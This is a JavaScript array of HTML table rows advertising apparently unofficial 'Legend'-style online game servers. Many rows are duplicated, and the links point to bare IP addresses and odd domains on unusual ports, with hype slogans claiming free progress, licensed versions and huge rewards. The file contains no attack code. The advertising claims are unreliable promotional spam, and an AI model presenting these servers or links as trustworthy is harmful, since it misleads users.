adlistData[1731] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1732] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1733] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1734] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1735] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1736] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1737] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1738] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1739] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月29日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1740] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.7.115:58999/' rel='nofollow' target='_blank'>█ 80天罚合击█</a></td><td>首战首区星王+2</td><td class='r'>12月29日/★通宵固顶★</td><td>独家█BUFF鉴定█</td><td>█上线切割█装备靠打█爆率全开█元宝通关█<font color='blue'>-推荐</font></td><td>低消高爆激情</td><td><a href='http://110.42.7.115:58999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1741] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月29日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1742] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1743] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1744] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1745] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1746] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月29日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1747] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月29日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1748] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月29日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1749] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1750] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1751] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1752] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1753] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1754] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月29日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1755] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月29日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1756] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1757] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1758] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1759] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1760] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1761] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1762] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1763] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月29日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1764] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1765] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1766] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1767] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1768] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月29日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1769] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月29日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1770] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月29日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1771] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月29日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1772] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月29日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1773] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1774] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1775] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1776] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1777] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1778] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1779] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1780] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月29日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1781] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月30日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1782] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月30日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1783] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月30日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1784] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月30日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1785] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月30日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1786] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月30日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1787] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月30日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1788] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月30日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1789] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1790] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1791] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1792] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月30日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
